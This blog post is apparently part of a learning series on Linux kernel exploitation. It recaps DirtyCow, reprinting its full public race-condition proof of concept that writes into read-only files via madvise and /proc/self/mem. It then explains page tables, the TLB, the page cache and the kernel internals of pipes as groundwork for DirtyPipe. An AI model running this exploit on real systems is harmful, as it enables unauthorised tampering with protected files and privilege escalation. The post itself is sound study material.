The recent appearance of CVE-2022-0847 aka DirtyPipe made the topic of this second part of this series a no-brainer: The vulnerability is not an artificially constructed one like before (read: it has impact), it was delivered with a very detailed PoC (thanks Max K!) and it's related to an older heavily popular vulnerability, dubbed CVE-2016-5195 aka DirtyCow. Again, a perfect training environment IMO. With that out of the way… This post will quickly recap what DirtyCow was all about and then dive into the details of DirtyPipe! The goal is to understand both of these vulnerabilities, how they're related and if we can apply any knowledge we gained from part 1. As always, here is the disclaimer that this post is mostly intended to help me grasp more concepts of Linux kernel exploitation. It will likely have a significant overlap with the original PoC and by the time I'm done with this article also with n other blog posts. With that out of the way let's travel back to the year 2016 when CVE-2016-5195 was discovered and made quite some buzz.
Backward to year 2016 – DirtyCow
DirtyCow was roughly 6 years ago, which feels ancient already since the last 3 years just flew by due to what happened in the world (so they don't really count do they x.x?)… Anyhow, what DirtyCow was all about was a race condition in the Linux kernel's memory subsystem handled the copy-on-write (COW) breakage of private read-only memory mappings. The bug fix itself happened in this commit:
This is an ancient bug that was actually attempted to be fixed once (badly) by me eleven years ago [...] but that was then undone due to problems on s390 [...]. [...] the s390 situation has long been fixed. [...] Also, the VM has become more scalable, and what used a purely theoretical race back then has become easier to trigger. To fix it, we introduce a new internal FOLL_COW flag to mark the "yes, we already did a COW" rather than play racy games with FOLL_WRITE [...], and then use the pte dirty flag to validate that the FOLL_COW flag is still valid.
The commit message is a rollercoaster of emotions. Apparently, this bug was known more than a decade before it was publicly disclosed. There was an attempted fix, which at the time didn't work for IBM resulting in that the original patch was reverted. They ended up patching IBM's s390 arch separately leaving the issue present on all other systems. Why was it handled the way it was handled? The comment about virtual memory having become "more scalable" gives some insight. A few years before this race condition seems to have been purely theoretical but with advancement in technology, especially computational speed in this case it no longer was a purely theoretical race. Let's take the original PoC and briefly walk through it:
void *map;
int f;
struct stat st;
char *name;
void *madviseThread(void *dont_care) {
int c = 0;
for(int i = 0; i < 100000000; i++) {
/*
* You have to race madvise(MADV_DONTNEED)
* -> https://access.redhat.com/security/vulnerabilities/2706661
* This is achieved by racing the madvise(MADV_DONTNEED) system call
* while having the page of the executable mmapped in memory.
*/
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
void *procselfmemThread(void *arg) {
char *str = (char*) arg;
/*
* You have to write to /proc/self/mem
* -> https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
* The in the wild exploit we are aware of doesn't work on Red Hat
* Enterprise Linux 5 and 6 out of the box because on one side of
* the race it writes to /proc/self/mem, but /proc/self/mem is not
* writable on Red Hat Enterprise Linux 5 and 6.
*/
int f = open("/proc/self/mem", O_RDWR);
int c = 0;
for(int i = 0; i < 100000000; i++) {
// You have to reset the file pointer to the memory position.
lseek(f, (uintptr_t) map, SEEK_SET);
c += write(f, str, strlen(str));
}
printf("procselfmem %d\n\n", c);
}
int main(int argc, char **argv) {
// You have to pass two arguments. File and Contents.
if (argc < 3) {
fprintf(stderr, "%s\n", "usage: dirtyc0w target_file new_content");
return 1;
}
pthread_t pth1, pth2;
// You have to open the file in read only mode.
f = open(argv[1], O_RDONLY);
fstat(f, &st);
name = argv[1];
/*
* You have to use MAP_PRIVATE for copy-on-write mapping.
* Create a private copy-on-write mapping.
* Updates to the mapping are not visible to other processes mapping the same
* file, and are not carried through to the underlying file.
* It is unspecified whether changes made to the file after the
* mmap() call are visible in the mapped region.
*/
// You have to open with PROT_READ.
map = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);
printf("mmap %zx\n\n",(uintptr_t) map);
// You have to do it on two threads.
pthread_create(&pth1, NULL, madviseThread, argv[1]); // target_file
pthread_create(&pth2, NULL, procselfmemThread, argv[2]); // new_content
// You have to wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}PoC – main
Starting from main, we can see that opening our input file as O_RDONLY takes place. We then go ahead and map the file somewhere onto the heap with read-only pages. The gimmick we're attempting to abuse is the private mapping, which according to the mmap man page creates a “private copy-on-write mapping”. What's even more relevant follows on the man page:
Updates to the mapping are not visible to other processes mapping the same file, and are not carried through to the underlying file. It is unspecified whether changes made to the file after the mmap call are visible in the mapped region.This in turn means that any writing attempts (PROT_READ aside here) to the mapped file should never reach the opened file. Any write attempt should create a copy of the file, which is then modified. Such a private mapping is useful for processing (e.g.: parse) files in places without having to back propagate any changes/computation results to it. Following that, two threads are started, each with a different start routine, which we'll tackle next. Notable here is that pth1 gets the target_file name (that has been mmaped) as an argument, whereas pth2 gets the new_content.
PoC - madviseThread
This small function takes the target file as its sole argument (which it doesn't end up using) and then establishes racer number one. All that is being done here is a call to int madvise(void addr, size_t length, int advice). The man page defines the job of this system call as “…madvise is used to give advice or directions to the kernel about the [given] address range, […] so that the kernel can choose appropriate read-ahead and caching techniques”. Back in the madviseThread function we can see that we're providing madvise with the mapped target file, a hard-coded length argument of 0x64 and the advice MADV_DONTNEED. This advice basically tells the kernel that we do not expect any memory accesses for the specified range in the near future. Hand in hand with that expectation the kernel is allowed to free any resources associated with this memory range! What's really relevant now is that we're still allowed to access this very memory and the behavior is by no means undefined. Any access will result in either repopulating the memory contents from the up-to-date contents of the underlying mapped file or zero-fill-on-demand pages for anonymous private mappings. To not be affected by optimizations we just add up the return codes of this system call.
PoC - procselfmemThread
Another small function that establishes the other race competitor. In here we're opening /proc/self/mem with read-write permissions. The /proc file system is a pseudo file system, which provides an interface to kernel data structures.
Access to the pseudo file /proc/self/mem allows raw access to the virtual address space through open, read, lseek, and write. So, within that loop for each iteration we're resetting the file pointer of our pseudo file to the region where our mapped target file resides so that we're able to write to the very same location every time. The write call then attempts to write the provided “new_content” (arg) to it. Remember that our mapped target file is marked as COW, so as a result, this will trigger a copy of the memory to apply these changes we're requesting here.
Exploitation
What we have seen above should under no circumstances lead to any faulty behavior. Executing these threads once or in an isolated (separated) context from each other should not be a problem either. However, these threads are forced to each run their loop 100 million times. So eventually, the system trips and the kernel ends up doing the write to the actual file and not to the copy of it that should have been prepared for file writes… To fully understand why that happens let's quickly review some kernel code. Let's start with the loop to madvise. The relevant call graph for our purposes looks roughly like this:
│
│ unsigned long start, size_t len_in, int behavior
│
▼
┌───────┐
│madvise│
└───┬───┘
│
│ vm_area_struct *vma, vm_area_struct **prev, unsigned long start, unsigned long end, int behavior
▼
┌───────────┐
│madvise_vma│
└───┬───────┘
│
│ vm_area_struct *vma, vm_area_struct **prev, unsigned long start, unsigned long end
▼
┌────────────────┐
│madvise_dontneed│
└───┬────────────┘
│
│ vm_area_struct *vma, unsigned long start, unsigned long size, zap_details *details
▼
┌──────────────┐
│zap_page_range│
└───┬──────────┘
│
│ ┌──────────────┐ ┌────────────────┐ ┌──────────────┐
└─►│tlb_gather_mmu├─►│unmap_single_vma├─►│tlb_finish_mmu│--> ...
└──────────────┘ └────────────────┘ └──────────────┘The first half yields the expected arguments. Our initial arguments to madvise are converted to something the kernel can work with: VMA structs, which are a complex per process structure that defines, and holds information about the virtual memory that is being operated on. Eventually, within madvise_vma we reach a switch-case statement that redirects control to madvise_dontneed. By the time we reach this code the kernel assumes that the calling application no longer needs the associated pages that come with start_mem and end_mem. Even in case of the pages being dirty it is assumed that getting rid of the pages and freeing resources is valid. To go through with that plan zap_page_range is called, which basically just removes user pages in the given range. What is now relevant here is that it also before the actual unmapping takes places sets out to tear down the corresponding page-table entries. Let's shortly recap on (virtual) memory management and page tables.
Detour: (Virtual) memory management
The gist of virtual memory is that it makes the system appear to have more memory than it actually has. To achieve that, it shares memory between all running and competing processes. Moreover, utilizing a virtual memory space allows for each process to run in its own virtual address space. These virtual address spaces are completely separate from each other and so a process running one application typically cannot affect another. Furthermore, as the used memory by processes is now virtual it can be moved or even swapped to disk. This leaves us with a physical address space (used by the hardware) and a virtual address space (used by software). These concepts require some managing and coordination. Here the Memory Management Unit, or short MMU comes into play. The MMU sits between the CPU core(s) and memory and most often is part of the physical CPU itself. While the MMU is mapping virtual addresses to physical ones, it's operating on basic units of memory, so-called pages. These page sizes vary by architecture, and we've just seen that the page size for x86 is 4K bytes. Often times we also find the terminology of a page frame, which refers to a page-sized and page-aligned physical memory block. Now the concept of shared memory is easily explainable. Just think of two processes needing the same system-wide GLIBC. There's really no need to have it mapped twice in physical memory. The virtual address space of each of the two processes can just contain an entry at even arbitrary virtual addresses that ultimately translate to the physical address space containing the loaded GLIBC. Traditionally, on Linux the user space occupies the lower majority of the virtual address space allocated for a process. Higher addresses get mapped to kernel addresses.
+-------------------------+ 0xffff_7fff_ffff_ffff
| |
| |
| Kernel addresses |
| |
| | 0x0000_8000_0000_0000
+-------------------------+
| | 0x0000_7fff_ffff_ffff
| |
| |
| |
| |
| Userspace addresses |
| |
| |
| |
| |
| |
| |
| |
+-------------------------+ 0x0000_0000_0000_0000We can easily verify this by using a debugger on any arbitrary program and check the virtual mappings:

As we can see, we have several userland virtual memory addresses mapped for the currently debugged git binary. There's only one mapping for kernel memory vsyscall, which is a mechanism used to accelerate certain system calls that do not need any real level of privilege to run to reduce the overhead induced by scheduling and executing a system call in the kernel. A detailed memory mapping can be found in the official kernel documentation. Since the MMU and ultimately the kernel needs to keep track of all the mappings at all times it requires a way to store these meta information reliably. Here page tables come into play. For simplicity let's first assume we have a 32-bit virtual and physical address space and just a single page table for now. We keep the page size of 4k bytes as defined in the Linux kernel:

A simple page table may look like this:
Virtual page number Page offset
+------------------------------------------------------+---------------------+
| | |
| 20 bits | 12 bits |
| | |
+-------------------------+----------------------------+------------+--------+
| |
+----------------+ |
| |
| +---------------------------------------+ |
| | PTE PPN | |
| | +---------------+ | |
| | 0x00000 ----> | 0x00000 | | |
| | +---------------+ | |
| | 0x00001 ----> | DISK | | |
| | +---------------+ | |
+-------->| 0x00002 ----> | 0x00008 | | | 4kB offset
| +---------------+ | |
| | | | |
| | ... | | |
| +---------------+ | |
| 0xFFFFF ----> | 0x000FC | | |
| +---------------+ | |
| | |
+---------------+-----------------------+ |
| |
| |
v v
+------------------------------------------------------+----------------------+
| | |
| 20 bits | 12 bit |
| | |
+------------------------------------------------------+----------------------+
Physical page number Page offsetSimple page table translation example with PTE being a Page Table Entry, and PPN being a Physical Page Number
The top depicts a virtual address and the bottom a physical one. In between we have a translation layer that takes the upper 20 bits of a virtual address as an index into some kind of lookup table, which stores the actual upper 20 bits of physical addresses. The lower 12 bits are fixed and do not have to be translated. Now this may have been how things worked or roughly worked back in the day. Nowadays with a 64-bit address space and the need for memory accesses to be as performant as possible we can't get around a more complex structure. Today's Linux kernel supports a 4 and even 5-level page table that allows addressing 48- and 57-bit virtual addresses respectively. Let's take a brief look at how a 4-level page table is being accessed based on a "random" 64-bit address. Before doing so, we need to take a look at a few definitions:
// https://elixir.bootlin.com/linux/v5.17/source/arch/x86/include/asm/page_types.h#L10
/* PAGE_SHIFT determines the page size */
#define PAGE_SHIFT 12
// -----------------------
// https://elixir.bootlin.com/linux/v5.17/source/arch/x86/include/asm/pgtable_64_types.h#L71
/*
* PGDIR_SHIFT determines what a top-level page table entry can map
*/
#define PGDIR_SHIFT 39
#define PTRS_PER_PGD 512
#define MAX_PTRS_PER_P4D 1
#endif /* CONFIG_X86_5LEVEL */
/*
* 3rd level page
*/
#define PUD_SHIFT 30
#define PTRS_PER_PUD 512
/*
* PMD_SHIFT determines the size of the area a middle-level
* page table can map
*/
#define PMD_SHIFT 21
#define PTRS_PER_PMD 512
/*
* entries per page directory level
*/
#define PTRS_PER_PTE 512
#define PMD_SIZE (_AC(1, UL) << PMD_SHIFT)
#define PMD_MASK (~(PMD_SIZE - 1))
#define PUD_SIZE (_AC(1, UL) << PUD_SHIFT)
#define PUD_MASK (~(PUD_SIZE - 1))
#define PGDIR_SIZE (_AC(1, UL) << PGDIR_SHIFT)
#define PGDIR_MASK (~(PGDIR_SIZE - 1))That seems to open a whole new barrel with stuff to learn, but the gist here is basically that the acronyms above are:
- (Fourth level directory (P4D)) – 5th layer of indirection that is only available when explicitly compiled in
- Page Global Directory (PGD) – 4th layer of indirection
- Page Upper Directory (PUD) – 3rd layer of indirection
- Page Middle Directory (PMD) – 2nd layer of indirection
- Page Table Entry directory (PTE) – 1st layer of indirection that we have seen in the above example
With what we have learned before we can define that a virtual address is basically a set of offsets into different tables (named above). Recall that our default page size is 4 KB and based on the above kernel source code each PGD, PUD, PMD, PTE table contains at most 512 pointers each (defined with the PTRS_PER_XXX constants), with each pointer being 8 bytes. This results in each table taking up exactly 4 KB (a page). Next up, the above shown XXX_SHIFT size with the XXX_MASK dictate how to obtain an index into the respective page table. Generally, the shift is executed followed by a logical and operation with the inverse mask to obtain the index.
A basic address translation might look like this:
┌────────┬────────┬────────┬────────┬────────┬────────┬────────┬────────┐
│63....56│55....48│47....40│39....32│31....24│23....16│15.....8│7......0│
└┬───────┴────────┴┬───────┴─┬──────┴──┬─────┴───┬────┴────┬───┴────────┘
│ │ │ │ │ │
│ │ │ │ │ ▼
│ │ │ │ │ [11:0] Direct translation
│ │ │ │ │
│ │ │ │ └─► [20:12] PTE
│ │ │ │
│ │ │ └───────────► [29:21] PMD
│ │ │
│ │ └─────────────────────► [38:30] PUD
│ │
│ └───────────────────────────────► [47:39] PGD
│
└─────────────────────────────────────────────────► [63] Reserved
Example:
Address: 0x0000555555554020
│
│
▼
0b0000000000000000010101010101010101010101010101010100000000100000
[ RESERVED ][ PGD ][ PUD ][ PMD ][ PTE ][ OFFSET ]
PGD: 010101010 = 170
PUD: 101010101 = 341
PMD: 010101010 = 170
PTE: 101010100 = 340
D-T: 000000100000 = 32
PGD PUD PMD PTE P-MEM
┌────────┐ ┌────────┐ ┌────────┐ ┌────────┐ ┌──────────┐
0 │ │ ┌───►0 │ │ ┌───►0 │ │ ┌───►0 │ │ ┌──►0 │ │
├────────┤ │ ├────────┤ │ ├────────┤ │ ├────────┤ │ ├──────────┤
│ │ │ │ │ │ │ │ │ │ │ │ 32 │ Hello_Wo │
├────────┤ │ ├────────┤ │ ├────────┤ │ ├────────┤ │ ├──────────┤
170 │ ├──┘ │ │ │ 170 │ ├──┘ │ │ │ │ rld!0000 │
├────────┤ ├────────┤ │ ├────────┤ ├────────┤ │ ├──────────┤
│ │ 341 │ ├──┘ │ │ 340 │ ├──┘ │ │
├────────┤ ├────────┤ ├────────┤ ├────────┤ ├──────────┤
512 │ │ 512 │ │ 512 │ │ 512 │ │ 4096 │ │
└────────┘ └────────┘ └────────┘ └────────┘ └──────────┘Basic hypothetical example for an address translation
Locating the highest level page table during runtime is a necessity. Otherwise, a page table walk would be quite difficult to pull off. The CR3 control register stores this information.
Note: Tweaking page sizes to e.g.: 64 KB causes differences that I'm not discussing here!
As the above diagrams only depict the basics and page table walks are a rather expensive operation we should for completeness introduce the notion of TLB next.
Detour continued: TLB
Due to the number of pages a system may need to manage is nowadays quite high the page table itself cannot fit on the physical chip anymore. Furthermore, looking up physical addresses with n (with 1< n ≤ 5) page table translations would be rather awful with performance in mind. There is yet another core concept when it comes to address translation in the MMU. It's the Translation Look aside Buffer, or TLB. It serves as a hardware cache for pages. It is not caching any contents but only the mappings between physical ⇿ virtual memory. Adding yet another level of indirection to a physical address lookup may seem counterintuitive. It certainly can have a negative performance impact when the cache lookup misses, so the need for a high cache hit rate is a necessity for the caching to work efficiently. Referring to what we just learned above, the TLB sits in between the CPU and the first page table.
+----------+ +----------+ +----------+
| | | | | |
| | Virtual Addr. | | Miss | | Invalid
| CPU +-------+------->| TLB +-------------------->| PAGE +---------> Exception
| | | | | | |
| | | | | | TABLES |
+----------+ | +----+-----+ | |
^ | | | |
| | |Hit | |
| | | | |
| | | | |
| | | | |
| | | | |
| | | +------+---+
| | | | Hit
| | +-------------+--------------------+
| | |
| | Phys page | number
| | | +----------+
| | | | |
|DATA | | | |
| | | | |
| | v | PHYSICAL |
| | +---+ | |
| | Offset | | Phys. | MEMORY |
| +------------------------>| + +---------->| |
| | | Addr. | |
| +---+ | |
| | |
| | |
| | |
| +----+-----+
| DATA |
+--------------------------------------------------------------+Simplified virtual address translation including a single TLB
To measure the value of having a TLB in place one can quickly define a formula that assumes a few real-world numbers. Let the hit rate be denoted as h and the miss rate as 1-h. Let the cost of a TLB lookup be denoted as tlb_lookup and let the page table lookup be denoted as pt_lookup. In case of a TLB miss, the lookup requires a TLB lookup and a page table lookup (tlb_lookup + pt_lookup). This leaves us with h * tlb_lookup + (1-h) * (tlb_lookup + pt_lookup) Let's further assume the effective address look up time in a cache structure like the TLB is 3ns (tlb_lookup), whereas your typical memory access time would be around 100ns (pt_lookup). Let's assume next that the expected hit ratio of an effectively implemented cache system should be at least ~85%. With the formula above we end up with an expected lookup in 18ns vs. the traditional 100ns!
The values for the above example are mostly arbitrarily constructed. However, even if we assume that the cache hit rate is only roughly 60% with the cache also being slower (5ns) the above formula shows that cache access would still be twice as fast as raw page table look-ups. Similar to other caches, or even page tables, TLBs can have multiple levels and usually do on modern CPUs (a blazing fast but small L1 TLB and a slightly larger L2 TLB). We'll leave it at what we have so though as diving into CPU designs or TLB update mechanisms would be way beyond this article.
The key takeaway from the above detour should be that memory accesses are not direct but go through some form of indirection and when memory is no longer needed the corresponding page table entries have to be updated as well. This is roughly what happens in zap_page_range as well. So, this part of the race is basically always telling the kernel to throw away a specific memory range as we expect no further access. This includes proper unmapping of the memory and updating the page tables. Now as for the second participant of the race. We can actually rapidly understand this portion now after what we have learned earlier. Keep in mind that madvise makes the kernel flush the pages and update the page tables. In procselfmemThread we open the virtual memory of our exploit process for read-write operations and within the loop we seek to that position where we mapped the target file as COW read-only. Now we're attempting to write our target data in this mapping. Based on what we learned about COW and madvise it should become clear now. The COW requires the kernel to create a new writable copy of our memory where we're allowed to write to. Whereas the madvise portion earlier makes the kernel throw away the first 0x64 bytes of the mapping it now needs to copy for our COW mapping. Loading a file takes some time and is way slower than just juggling around some memory references. So at some point when the exploit "wins" the race the kernel has still not properly updated the page table after flushing the user pages and the COW operation gets a reference to that page table section for writing where currently not a fresh COW mapping resides but the actual mapped file, which results in us being able to write to the underlying file, which according to the mmap flag MAP_PRIVATE should never happen. To finally finish up with DirtyCow: Why's the race bad? We're able to open a read-only file (potentially containing sensitive information) and having a COW private mapping would not be an issue but winning the race allows us to propagate data we control to said file. This is basically a write-what-where condition since we control what to write, and where to write it. In summary, this was bad.
The fix to this ended up being introducing a new flag indicating that a COW has successfully gone through, and page table entries have successfully been updated:
Back to 2022 – DirtyPipe
With the gained insight about virtual memory, abusing read-only files/file-mappings, and DirtyCow in general let's take a look at DirtyPipe. In early 2022 this vulnerability was found and fixed in the following Linux Kernel versions: 5.16.11, 5.15.25 and 5.10.102. All my code snippets will be based on Kernel source 5.6.10.
Detour - Page cache
Right off the bat I quickly want to introduce the gist of the Linux page cache. We briefly talked about the TLB earlier that is also a type of cache for the mapping between physical and virtual memory addresses. The page cache in the Linux kernel is another caching mechanism that attempts to minimize disk I/O as it's slow. It does so by storing data in physical memory (aka RAM that is currently not needed) with the data corresponding to physical blocks on a disk. For that to be true the general mechanism the kernel employs is analogous to what we discussed in the TLB detour:
- When any disk I/O is triggered, e.g.: due to a system call to read we first check if the requested data is already in the page cache
- IFF then read from cache (quick)
- Otherwise, read from disk (slow and blocking)
What's interesting however is how writing (to cache) is being handled. There seem to be 3 general approaches:
- Strategy no-write, as the name suggests this does not update the contents within the page cache but writes directly go to the underlying file on disk invalidating the cached data. This requires reloading data from disk to keep the cache consistent, which is costly. Opening a file with the
O_DIRECTflag enforces this behavior. - Strategy write-through updates both the cached data and the corresponding file on disk coherently, keeping them in sync at all times. Opening a file with the
O_SYNCflag enforces this behavior. - Strategy write-back, which is the default Linux kernel behavior makes use of writing changes to the page cache. The corresponding disk on file is not updated directly but instead marked as dirty. It is also added to a dirty-list, which is periodically processed to apply changes to cached data in bulk, which is cheaper than having disk I/O anytime cached data changes. The added complexity of having to keep track of dirty pages on top of the dirty list seem to be worth it.
Finally, the last point to quickly touch upon is managing the page cache. As it's sitting in RAM it cannot grow infinitely large. Nevertheless, it's a dynamic structure that can grow and shrink. Removing pages from the page cache is called page eviction. On Linux, this mechanism is roughly built on two ideas:
- Eviction of clean pages only, and
- a specific least-recently-used algorithm called two-list strategy. In this strategy two linked lists are maintained, an active and an inactive one. Pages on the active list cannot be evicted as they're considered hot. Pages on the inactive list can be evicted. Pages are placed on the active list only when they are accessed while already residing on the inactive list. This is a brutal simplification but may be enough to get the gist of the page cache.
Pipes – High-level basics
As the name suggests this vulnerability is somehow connected to how pipes were implemented until recently. Pipes itself are a fan favorite for chaining arbitrary complex stupid fun data operations:

The above example is obviously utterly useless, but it highlights the basic modus operandi of pipes. There are two sides, a sending (writing) side and a receiving (reading) side. So, we're dealing with an inter-process communication (IPC) mechanism that is realized as a one-way data flow line between processes. What we have seen above can also be achieved with the pipe2 and pipe system call in a C program where we e.g., write one byte at a time into one end and read one byte at a time from the other end:
int p[2];
void pipe_read() {
uint8_t buf[1];
for(;;) {
int bread = read(p[0], buf, 1);
printf("[<-] Read from pipe: %c\n", buf[0]);
if (buf[0] == 0xFF) {
break;
}
}
}
void pipe_write() {
char inp = '0';
for (;;) {
int ret = write(p[1], &inp, 1);
printf("[->] Written to pipe: %c\n", inp);
inp++;
if (!((uint8_t) inp & 0xFF)) {
break;
}
}
}
int main(int argc, char **argv) {
if(pipe(p)) {
return EXIT_FAILURE;
}
pthread_t pth1, pth2;
pthread_create(&pth1, NULL, (void *) pipe_read, NULL);
pthread_create(&pth2, NULL, (void *) pipe_write, NULL);
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}The call to pipe initializes two file descriptors with p[0] being the reading end and p[1] being the writing end. As easy as that we can synchronize data across threads similar to what we've seen in the CLI before:
One thing we did not really talk about until here is that there exists a difference between anonymous and file-backed pipe buffers. The first case is what we have seen so far. Such an unnamed pipe has no backing file. Instead, the kernel maintains in-memory buffers to communicate between the writer and reader. Once, the writer and reader terminate those buffers are reclaimed. We will see later down the road that pipe buffers operate on page granularity and what's important to keep in mind right now is that if appending to an existing page by consecutive write operations is allowed when there is enough space. As for the latter, these pipes are also referred to as named pipes or FIFOs. A special file in the file system is created for this pipe on which you can operate as you would on any other file:
int main(int argc, char **argv) {
const char* pipeName = "ANamePipe";
mkfifo(pipeName, 0666);
// Alternative with mknod()
// mknod(pipeName, S_IRUSR | S_IWUSR | S_IFIFO, 0);
int fd = open(pipeName, O_CREAT | O_WRONLY);
if (fd < 0) {
return -1;
}
char myData = 'A'
write(fd, &myData, 1);
close(fd);
unlink(pipeName);
return 0;
}Next, we need to recall some page and virtual memory basics from before to understand how this functionality is realized under the hood.
Pipes – Kernel implementation: Overview
The easiest way to check how these things work is just step through the Linux kernel source with the pipe(2) system call as the starting point:
Whichever system call we do from our userland program we can directly see that the same function is being invoked, with the only difference being the flags. Within do_pipe2 we're confronted with the following situation:
The first thing that becomes obvious is that two file structs are being instantiated. This is the first hint towards pipes being equal to any other file in the *NIX context (everything is a file™️). The next relevant function call is __do_pipe_flags, which is again rather straightforward and concise:
Skimming the code here shows that the most interesting line here is probably create_pipe_files, which also gets two of the arguments __do_pipe_flags got. Since it is called right off the bat let's check if it's any interesting:

I'd argue this function showcases the most interesting stuff for understanding how pipes are handled on Linux. This function can roughly be split into 4 parts. At first, a so called inode (Index Node) is created. Without going into too many details, an inode is basically a very essential structure that stores metadata for a file on a system. There exist one for every file and these are typically stored in a table like structure at the very beginning of a partition. They hold all relevant metadata except the file name and the actual data! Such an inode structure is far more complex than the structure that holds the actual file metadata. You can e.g. check the inode numbers for your root partition with “ls”:
If you're wondering why in the above screenshot /dev, /proc, /run, and /sys have the same inode number that's due to those strictly speaking are separate file systems with their own unique mount points. These inode numbers only must be unique per file system:

Back to the matter at hand, get_pipe_inode is the key player in the function above, and it's essential to understand what's happening in there:
After some basic sanity checking we're directly calling into alloc_pipe_info and as the name suggests here the actual allocation and default initialization of a pipe object (via kzalloc) takes places. The default maximum allowable size for a pipe that is being created here is 1048576 (or 1 MiB). This size is also stored in an environment variable we can tweak at runtime:
Whereas the default size of a pipe buffer is equal to the page size that defaults to 4096. With the default number of buffers being 16 this boils down to a total default buffer capacity of 65536, of which each refers to a page. What's interesting for us at this point here is understanding how struct pipe_inode_info *pipe looks like. Checking in on that struct definition, we're luckily greeted with enough doc strings to get a foothold here:
Right away, we have some familiar elements like the notion of readers and writers. We can also spot what looks like a counter that keeps track of how many underlying files are connected to said pipe object, which we can see is set to exactly 2 when glancing back at get_pipe_inode (makes sense right?). Obviously, since we can write into a pipe from one side we need some kind of buffer to hold that data, which is realized via pipe_buffer structs. These are implemented as a ring, similar to what a simple ring buffer looks like with the only difference being that each pipe_buffer refers to a whole page (which we have seen are 4 KiB by default not counting huge pages):
Besides size and location properties a pipe_buffer also holds a struct with necessary pipe buffer operations that are not defining possibilities to read/write/poll a pipe but verify that data was placed within a pipe buffer, whether a read has completely consumed the pipe contents and such, more like “meta operations”. With all that in mind let's quickly cover the remaining part of get_pipe_inode from above. After the initial inode and pipe creation, the pipe object is placed within the inode, the number of readers and writers and total related file objects is specified (which we already covered is two, one for each: the reader and writer). What's of relevance here is inode⇾i_fop = &pipefifo_fops where some actual file operations are automatically attached to this structure, which can be seen here:
This basically shows, that e.g., whenever a user space process performs a call to the write system call when specifying a pipe as the file descriptor to write to, the kernel satisfies this request by invoking pipe_write. Looking at each file operation in detail here would very much make this article way longer than it already is. Hence, let's focus on the writing part for now as this is critical for the later vulnerability discovery. pipe_write is defined here. As it's a tad lengthy I won't be able to get it on a single screenshot but the basic idea of it is roughly as follows:
- Some sanity checks
- Check if pipe buffer is empty
- IFF we have data to copy && pipe buffer is not empty
- IFF pipe buffer has
PIPE_BUF_FLAG_CAN_MERGEflag set && our amount of characters to write still fits within thePAGE_SIZEboundary we go ahead and copy data to it until page is full. IFF buffer to copy from (into pipe) is empty now we're done. GOTO out - ELSE GOTO 3.
- IFF pipe buffer has
- ELSE GOTO 3.
- IFF we have data to copy && pipe buffer is not empty
- Enter endless loop
- IFF pipe is not full
- IFF no cached page is available we allocate a new one with
alloc_page. Attach new page as a cached one to the pipe. - Create a new
pipe_bufferand insert that one into a free pipe buffer slot in the pipe. This creates an “anonymous” pipe buffer. Additionally, if we did not open our target file to write to asO_DIRECTour newly created pipe buffer gets thePIPE_BUF_FLAG_CAN_MERGEflag. - Copy data to to the newly allocated page that now sits in the pipe object
- Rinse and repeat until all bytes where written, one of the multiple sanity checks fail (allocation of a new page fails, pipe buffer full, a signal handler was triggered, ...) or we're out of bytes to copy. In the latter case GOTO out.
- IFF no cached page is available we allocate a new one with
- ELSE GOTO out.
- IFF pipe is not full
- out: Unlock pipe and wake up reader of pipe
After our little detour and now back on track in get_pipe_inode… Following what we just discussed, some more inode initialization takes place before we're eventually returning into create_pipe_files again, where next alloc_file_pseudo is called, which returns a file struct:
Moreover, it seems to be created as O_WRONLY, which very much looks like the intake side of a pipe. It even becomes more clear when looking at the third section:

Here alloc_file_clone is called, similar sounding to the function before but with three major differences: First, it does not take an inode reference to associate that one with an actual file on disk with it but a file struct. Second we can see that instead of O_WRONLY we supply this function with O_RDONLY and last but most importantly with this function we also get a fresh file struct on a successful return. However, it shares the same mount point with the original (the one we supply as the first argument). Combining what we've seen in the first, second, and third segment: An inode on disk for a new file is created. It is associated with a file struct that refers to a write-only file, while also being associated with a read-only file realized by a different file struct the step after. Basically, what it boils down to is that we're treating the same on disk inode (or mount point) differently based on which file struct we're talking about. In the last step we're finishing up part of the associating file structs to the file pointer we passed to the function and two calls to stream_open, for each of the two file structs respectively:
stream_open is used to set up stream-like file descriptors, which are not seekable and don't have a notion of position (effectively meaning we're always bound to write/read from offset 0). Now assuming that everything went smooth until here, control flow eventually returns to __do_pipe_flags where two file descriptors are allocated by the two calls to get_unused_fd_flags:
When these are created some housekeeping is done at the end of the function by a call to audit_fd_pair, which creates an audit_context struct that is a per-task structure keeping track of multiple things like return codes, timing related matters, PIDs, (g/u)ids and way more. Finally, we assign these two file descriptors (remember a pipe has a reading and a writing portion) to the fd array. After that, we eventually return to do_pipe2:
